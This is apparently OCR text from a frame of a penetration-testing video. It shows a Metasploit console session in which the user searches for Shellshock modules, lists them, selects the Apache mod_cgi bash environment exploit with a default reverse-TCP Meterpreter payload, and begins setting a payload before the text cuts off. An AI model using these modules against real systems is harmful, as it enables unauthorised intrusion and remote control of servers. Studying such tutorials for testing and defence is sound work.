 1 2 3 4 4:26
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub pentesterclub@pentesterclub: ~
=[ metasploit v6.3.51-dev ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 418 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search shellshok
[-] No results from search
msf6 > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
1 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
4 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
5 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
6 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shells
hock)
9 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellsh
ock)
10 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
11 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
Interact with a module by name or index. For example info 11, use 11 or use exploit/multi/misc/xdh_x_exec
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set payload /linux/x8